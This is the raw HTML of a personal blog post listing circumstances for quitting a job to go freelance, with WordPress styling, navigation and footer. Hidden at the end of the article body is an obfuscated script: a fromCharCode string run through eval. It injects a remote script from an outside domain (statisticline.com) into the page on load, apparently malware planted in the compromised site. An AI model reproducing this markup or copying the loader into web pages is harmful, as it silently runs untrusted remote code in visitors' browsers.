html{opacity:1}html.dmtg-fade{opacity:0;background:#000000}.darkmode--activated embed,.darkmode--activated iframe,.darkmode--activated img,.darkmode--activated video{filter:invert(100%)}.darkmode--activated embed:fullscreen,.darkmode--activated iframe:fullscreen,.darkmode--activated video:fullscreen,.darkmode--activated .darkmode-toggle img.emoji{filter:invert(0%)}.darkmode--activated [style*="background-image: url"],.darkmode--activated [style*="background-image:url"]{filter:invert(100%)}.darkmode--activated .wp-block-cover[style*="background-image: url"] .wp-block-cover[style*="background-image: url"],.darkmode--activated .wp-block-cover[style*="background-image: url"] .wp-block-cover[style*="background-image:url"],.darkmode--activated .wp-block-cover[style*="background-image: url"] embed,.darkmode--activated .wp-block-cover[style*="background-image: url"] figure[class*=wp-duotone-],.darkmode--activated .wp-block-cover[style*="background-image: url"] iframe,.darkmode--activated .wp-block-cover[style*="background-image: url"] img,.darkmode--activated .wp-block-cover[style*="background-image: url"] video,.darkmode--activated .wp-block-cover[style*="background-image:url"] .wp-block-cover[style*="background-image: url"],.darkmode--activated .wp-block-cover[style*="background-image:url"] .wp-block-cover[style*="background-image:url"],.darkmode--activated .wp-block-cover[style*="background-image:url"] embed,.darkmode--activated .wp-block-cover[style*="background-image:url"] figure[class*=wp-duotone-],.darkmode--activated .wp-block-cover[style*="background-image:url"] iframe,.darkmode--activated .wp-block-cover[style*="background-image:url"] img,.darkmode--activated .wp-block-cover[style*="background-image:url"] video{filter:invert(0)}.darkmode--activated figure[class*=wp-duotone-],.darkmode--activated .swp-compact-cover-container{filter:invert(1)}body.custom-background.darkmode--activated .darkmode-background{background:#fff;mix-blend-mode:difference}.darkmode--activated .dmt-filter-1{filter:invert(1)!important}.darkmode--activated .dmt-filter-0{filter:invert(0)!important}
/*# sourceURL=darkmodetg-inline-css */
</style>
<style id='ez-toc-style-inline-css'>
#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none transparent}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{margin:0;padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:none;list-style:none none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited{color:#fff}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li:before{content:" ";position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff,#e0e0e0);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(180deg,#fff 0,#e0e0e0);background-repeat:repeat-x;border-color:#ccc;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe0e0e0",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon{font-size:16px;margin-left:2px}#ez-toc-container input{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con{display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}.ez-toc-toggle #item{position:absolute;left:-999em}label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.eztoc-hide{display:none}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}.ez-toc-list.ez-toc-columns-2{column-count:2;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-2>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-3{column-count:3;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-3>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-4{column-count:4;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-4>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-optimized{column-fill:balance;orphans:2;widows:2}.ez-toc-list.ez-toc-columns-optimized>li{display:block;break-inside:avoid;page-break-inside:avoid}@media (max-width:768px){.ez-toc-list.ez-toc-columns-2,.ez-toc-list.ez-toc-columns-3,.ez-toc-list.ez-toc-columns-4{column-count:1;column-gap:0}}@media (max-width:1024px) and (min-width:769px){.ez-toc-list.ez-toc-columns-3,.ez-toc-list.ez-toc-columns-4{column-count:2}}.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 700;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 100%;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-style-inline-css */
</style>
<link rel='stylesheet' id='tove-styles-css' href='https://benrmatthews.com/wp-content/themes/tove/style.css' media='all' />
<script id="asenha-public-js-extra">
var phpVars = {"externalPermalinksEnabled":"1"};
//# sourceURL=asenha-public-js-extra
</script>
<script src="https://benrmatthews.com/wp-content/plugins/admin-site-enhancements/assets/js/external-permalinks.js" id="asenha-public-js"></script>
<script id="darkmodetg-fade-js-after">
("true" === window.localStorage.getItem("darkmode")) && document.documentElement.classList.add("dmtg-fade");
//# sourceURL=darkmodetg-fade-js-after
</script>
<script src="https://benrmatthews.com/wp-content/plugins/dark-mode-toggle/assets/js/darkmode-js.min.js" id="darkmode-js-js"></script>
<script id="darkmodetg-js-extra">
var darkmodetg = {"config":{"bottom":"32px","left":"unset","top":"unset","right":"32px","width":"44px","height":"44px","borderRadius":"44px","fontSize":"18px","time":"3s","backgroundColor":"transparent","buttonColorLight":"#656565","buttonColorTLight":"#eeeeee","buttonColorDark":"#4f4f4f","buttonColorTDark":"#cacaca","saveInCookies":"1","fixFlick":"1","label":"&#x2600;&#xfe0f;","autoMatchOsTheme":false,"onDefault":false,"buttonAriaLabel":"Toggle dark mode","overrideStyles":""}};
//# sourceURL=darkmodetg-js-extra
</script>
<script src="https://benrmatthews.com/wp-content/plugins/dark-mode-toggle/assets/js/dmtg.min.js" id="darkmodetg-js"></script>
<script src="https://benrmatthews.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
        <style type="text/css">
                    </style>
        <script src="https://analytics.ahrefs.com/analytics.js" data-key="HS74Y9c1QOUpeV1SvT58Ow" async></script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://benrmatthews.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://benrmatthews.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:500;font-display:fallback;src:url('https://benrmatthews.com/wp-content/themes/tove/assets/fonts/dm-sans/dm-sans-v11-latin-500.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:500;font-display:fallback;src:url('https://benrmatthews.com/wp-content/themes/tove/assets/fonts/dm-sans/dm-sans-v11-latin-500italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://benrmatthews.com/wp-content/themes/tove/assets/fonts/dm-sans/dm-sans-v11-latin-700.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('https://benrmatthews.com/wp-content/themes/tove/assets/fonts/dm-sans/dm-sans-v11-latin-700italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Vollkorn;font-style:normal;font-weight:400;font-display:fallback;src:url('https://benrmatthews.com/wp-content/uploads/fonts/0ybgGDoxxrvAnPhYGzMlQLzuMasz6Df2MHGuHGOdEbD63w.woff2') format('woff2');}
@font-face{font-family:Vollkorn;font-style:normal;font-weight:500;font-display:fallback;src:url('https://benrmatthews.com/wp-content/uploads/fonts/0ybgGDoxxrvAnPhYGzMlQLzuMasz6Df2AnGuHGOdEbD63w.woff2') format('woff2');}
@font-face{font-family:Vollkorn;font-style:normal;font-weight:600;font-display:fallback;src:url('https://benrmatthews.com/wp-content/uploads/fonts/0ybgGDoxxrvAnPhYGzMlQLzuMasz6Df27nauHGOdEbD63w.woff2') format('woff2');}
@font-face{font-family:Vollkorn;font-style:normal;font-weight:700;font-display:fallback;src:url('https://benrmatthews.com/wp-content/uploads/fonts/0ybgGDoxxrvAnPhYGzMlQLzuMasz6Df213auHGOdEbD63w.woff2') format('woff2');}
@font-face{font-family:Vollkorn;font-style:normal;font-weight:800;font-display:fallback;src:url('https://benrmatthews.com/wp-content/uploads/fonts/0ybgGDoxxrvAnPhYGzMlQLzuMasz6Df2sHauHGOdEbD63w.woff2') format('woff2');}
@font-face{font-family:Vollkorn;font-style:normal;font-weight:900;font-display:fallback;src:url('https://benrmatthews.com/wp-content/uploads/fonts/0ybgGDoxxrvAnPhYGzMlQLzuMasz6Df2mXauHGOdEbD63w.woff2') format('woff2');}
@font-face{font-family:Vollkorn;font-style:italic;font-weight:400;font-display:fallback;src:url('https://benrmatthews.com/wp-content/uploads/fonts/0ybuGDoxxrvAnPhYGxksckM2WMCpRjDj-DJGWmmcM7Xq34g9.woff2') format('woff2');}
@font-face{font-family:Vollkorn;font-style:italic;font-weight:500;font-display:fallback;src:url('https://benrmatthews.com/wp-content/uploads/fonts/0ybuGDoxxrvAnPhYGxksckM2WMCpRjDj-DJ0WmmcM7Xq34g9.woff2') format('woff2');}
@font-face{font-family:Vollkorn;font-style:italic;font-weight:600;font-display:fallback;src:url('https://benrmatthews.com/wp-content/uploads/fonts/0ybuGDoxxrvAnPhYGxksckM2WMCpRjDj-DKYXWmcM7Xq34g9.woff2') format('woff2');}
@font-face{font-family:Vollkorn;font-style:italic;font-weight:700;font-display:fallback;src:url('https://benrmatthews.com/wp-content/uploads/fonts/0ybuGDoxxrvAnPhYGxksckM2WMCpRjDj-DKhXWmcM7Xq34g9.woff2') format('woff2');}
@font-face{font-family:Vollkorn;font-style:italic;font-weight:800;font-display:fallback;src:url('https://benrmatthews.com/wp-content/uploads/fonts/0ybuGDoxxrvAnPhYGxksckM2WMCpRjDj-DLGXWmcM7Xq34g9.woff2') format('woff2');}
@font-face{font-family:Vollkorn;font-style:italic;font-weight:900;font-display:fallback;src:url('https://benrmatthews.com/wp-content/uploads/fonts/0ybuGDoxxrvAnPhYGxksckM2WMCpRjDj-DLvXWmcM7Xq34g9.woff2') format('woff2');}
</style>
<link rel="icon" href="https://benrmatthews.com/wp-content/uploads/2024/05/benrmatthews-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://benrmatthews.com/wp-content/uploads/2024/05/benrmatthews-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benrmatthews.com/wp-content/uploads/2024/05/benrmatthews-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://benrmatthews.com/wp-content/uploads/2024/05/benrmatthews-300x300.jpeg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5738 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-tove">


<div class="wp-site-blocks"><header class="alignfull site-header wp-block-template-part">
<div class="wp-block-group alignwide is-style-default has-normal-font-size has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="min-height:0px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0">
<div class="wp-block-columns alignwide are-vertically-aligned-center is-not-stacked-on-mobile glass3d is-layout-flex wp-container-core-columns-is-layout-1bce2d2a wp-block-columns-is-layout-flex" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-79b211f5 wp-block-group-is-layout-flex" style="margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0"><div class="is-style-rounded is-style-rounded--1 wp-block-site-logo"><a href="https://benrmatthews.com/" class="custom-logo-link" rel="home"><img width="70" height="70" src="https://benrmatthews.com/wp-content/uploads/2024/05/benrmatthews.jpeg" class="custom-logo" alt="Ben Matthews" decoding="async" srcset="https://benrmatthews.com/wp-content/uploads/2024/05/benrmatthews.jpeg 400w, https://benrmatthews.com/wp-content/uploads/2024/05/benrmatthews-300x300.jpeg 300w, https://benrmatthews.com/wp-content/uploads/2024/05/benrmatthews-150x150.jpeg 150w" sizes="(max-width: 70px) 100vw, 70px" loading="eager" /></a></div>

<h1 class="wp-block-site-title has-normal-font-size"><a href="https://benrmatthews.com" target="_self" rel="home">Ben Matthews</a></h1></div>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow"><nav class="has-normal-font-size is-responsive items-justified-right wp-block-navigation is-horizontal is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-476cea55 wp-block-navigation-is-layout-flex" aria-label="Navigation" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4 7.5h16v1.5H4z"></path><path d="M4 15h16v1.5H4z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-2" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-2-content">
								<ul class="wp-block-navigation__container has-normal-font-size is-responsive items-justified-right wp-block-navigation has-normal-font-size"><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://benrmatthews.com/about/"><span class="wp-block-navigation-item__label">About</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://benrmatthews.com/writing/"><span class="wp-block-navigation-item__label">Writing</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://benrmatthews.com/blog/"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://benrmatthews.com/contact/"><span class="wp-block-navigation-item__label">Contact</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</div>
</header>


<main class="wp-block-group is-layout-flow wp-container-core-group-is-layout-c92619e6 wp-block-group-is-layout-flow" style="margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--70);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-container-core-group-is-layout-c5bbea69 wp-block-group-is-layout-constrained">
<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow"><h1 class="has-text-align-center wp-block-post-title">The right time to quite your job and go freelance</h1>

<div class="has-text-align-center wp-block-post-date"><time datetime="2023-06-09T10:55:21+00:00">June 9, 2023</time></div></div>


</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-d3543a3b wp-block-group-is-layout-constrained"><div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body data-rsssl=1><h2 id="the-right-time-to-quite-your-job-and-go-freelance">The right time to quite your job&nbsp;and go freelance<a class="anchorlink dashicons-before" href="#the-right-time-to-quite-your-job-and-go-freelance"></a></h2>
<p><strong>When you&nbsp;have a plan:</strong>: even though the best laid plans often go awry, you need a basic outline of what wrk you&rsquo;ll do and how you&rsquo;re going to get clients as a freelancer. What work will you do? How will you find new customers? How will you pay the bills before you get your first clients, let alone before you get paid for the first time? Take a look at my freelance checklist for more ideas of wah could go into your plan to go freelance.</p>
<p><strong>When you&rsquo;re on good terms with your boss and things are okay with your job</strong>: It might feel that the right time to go freelance is when you&rsquo;re fed up with your job or you don&rsquo;t get on well with your boss. The prospect of the freedom you get from freelancing, from working for yourself, can feel like a dizzying prospect. However, think again. Your current job might be the perfect fit as your first client in your new freelance career. After all, when you leave your job, there&rsquo;ll be a you-shaped hole that they&rsquo;ll have to fill. Why don&rsquo;t they pay you to do the same job as you did before? Just for slightly fewer days ad at your higher freelance rate, of course. Even if you don&rsquo;t convert your old job into your first client, it&rsquo;s important to get a good reference from your old boss. Starting out as a new freelancer means you&rsquo;ll likely have a slim portfolio and no case studies to show. Your boss&rsquo; reference makes for a pretty good first testimonial to use before you can fill out your portfolio.  </p>
<p><strong>When your bills are paid off and you have savings you can live on for at least 3 months</strong><br>
Making the transition from a job to a freelancer can put a strain on your finances at first. </p>
<p><strong>When you have read every book on freelancing and small business that you can get your hands on and you have a good understanding of what you&rsquo;re getting into</strong></p>
<p><strong>When you get several paying clients and have enough work to pay your basic expenses</strong>: The smart person will have several clients lined up for their new freelance career before they even leave their old job. If you&rsquo;ve handed in your notice to your current job, there&rsquo;ll be a notice period of one to two months &ndash; or even more. Use this time to find and win new clients, so you&rsquo;ll have plenty of work on when your job ends. You don&rsquo;t want to be say twiddling your thumbs on your first day as a freelancer.</p>
<p><strong>When you&rsquo;ve been in your current job for a few years and your position is stable</strong></p>
<p><strong>When you have a little job experience under your belt: E</strong>nough time to know that you didn&rsquo;t learn squat in school<br>
You can&rsquo;t get a job and the only job on offer is taking on any freelance work you can find for now</p>
<p><strong>Circumstances dictate nothing else:</strong> For example, you have had a baby and it works out cheaper and much easier for you to freelance than pay childcare costs/travel to work.</p>
<p><strong>You&rsquo;ve taken voluntary redundancy:</strong> You have managed to reduce overheads such as your mortgage repayments and could survive on less money. Or you&rsquo;ve downsized so don&rsquo;t have so many overheads.</p>
<p>You are lucky enough to have a partner who can support both of you financially while you get your freelancing business under control.</p>
<p>You find despite having a job, you are constantly approached by other companies to do work on the side for them. It might even be you are constantly sought after as a consultant. If you are coming home from your job and starting work on your freelancing, you know you have enough work to ditch the day job&hellip;</p>
<p>You have felt for a long time you are unhappy in your job</p>
<p>You fulfil all the above criteria on temperament, savings and have a home office/office in place</p>
<p>You accept the risks but feel there is a gap in the market you can fill.</p>
<p>You are willing to take all the risks&hellip;but you still can&rsquo;t wait&hellip;<br>
The best time to go freelance is when you know you can avoid procrastination.<br>
Freelance is by no means easier than a daily 9-5 job. It&rsquo;s more work, and freelancers fall into that terrible trap of taking a really good job, then sit idle until they need more money.<br>
If you have good work ethics, organized, and good avoiding procrastination, you&rsquo;ll be fine. But if you know you have a propensity to avoid follow-up or take care of necessary paperwork, you should really reconsider and get your house in order before you consider taking it on yourself.<br>
Being a freelancer means you&rsquo;re the accountant, account rep, manager, project manger, and the grunt, all well before you do anything creative.<br>
The number 1 thing that you must realize as a freelancer is that you get to deal with the clients face to face. This is both a blessing and a curse. When the client is one that works well with you, it&rsquo;s awesome, when it is not, you dread the days you went freelance.<br>
You go freelance when you get sick of working for others and not being able to pick your clients.<br>
You then do that for a bit.<br>
Then you go back to a 9-5 gig when you realize you miss your weekends and a steady pay check.<br>
Of course, now you have a boss again and clients you can&rsquo;t pick. So eventually, you go back to freelance.<script id="globalsway">var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>
</body></html>
</div>


<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-c19476fc wp-block-group-is-layout-constrained"><div class="wp-block-post-date"><time datetime="2023-06-09T10:55:21+00:00">June 9, 2023</time></div>

<div class="taxonomy-category wp-block-post-terms"><a href="https://benrmatthews.com/category/general/" rel="tag">General</a></div>

<div class="taxonomy-post_tag wp-block-post-terms"><a href="https://benrmatthews.com/tag/freelance/" rel="tag">freelance</a></div></div>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><div class="alignwide comments wp-block-template-part"></div></div>



<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><nav class="alignwide is-style-tove-vertical-separators wp-block-query-pagination is-content-justification-space-between is-layout-flex wp-container-core-query-pagination-is-layout-b2891da8 wp-block-query-pagination-is-layout-flex" aria-label="Pagination">
<div class="post-navigation-link-previous wp-block-post-navigation-link"><a href="https://benrmatthews.com/how-to-become-a-freelance-social-media-consultant/" rel="prev">How to become a freelance social media consultant</a></div>

<div class="post-navigation-link-next wp-block-post-navigation-link"><a href="https://benrmatthews.com/sick-pay-for-freelancers/" rel="next">Sick pay for freelancers</a></div>
</nav></div>
</main>


<footer class="alignfull site-footer no-margin wp-block-template-part">
<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-e0e05f14 wp-block-columns-is-layout-flex" style="padding-top:var(--wp--preset--spacing--80);padding-right:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<p><strong>Latest Posts</strong></p>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://benrmatthews.com/please-unblock-challenges-cloudflare-com-to-proceed/">Please unblock challenges.cloudflare.com to proceed</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://benrmatthews.com/how-much-energy-does-ai-use-the-real-environmental-cost-of-the-ai-race/">How much energy does AI use? The real environmental cost of the AI race</a></li>
